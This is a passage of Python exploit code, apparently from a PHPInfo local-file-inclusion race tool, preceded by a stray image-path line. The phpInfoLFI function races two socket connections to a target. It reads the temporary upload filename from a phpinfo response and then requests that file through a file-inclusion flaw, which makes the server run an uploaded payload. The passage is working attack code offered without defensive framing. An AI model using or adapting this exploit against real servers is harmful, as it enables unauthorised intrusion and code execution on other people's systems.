 return (REQ1, TAG, LFIREQ)
def phpInfoLFI(host, port, phpinforeq, offset, lfireq, tag):
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s2 = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((host, port))
    s2.connect((host, port))
    s.send(phpinforeq)
    d = ""
    while len(d) < offset:
        d += s.recv(offset)
    try:
        i = d.index("[tmp_name] =&gt")
        fn = d[i+17:i+31]
    except ValueError:
        return None
    s2.send(lfireq % (fn, host))
    d = s2.recv(4096)
    s.close()
    s2.close()
    if d.find(tag) != -1:
        return fn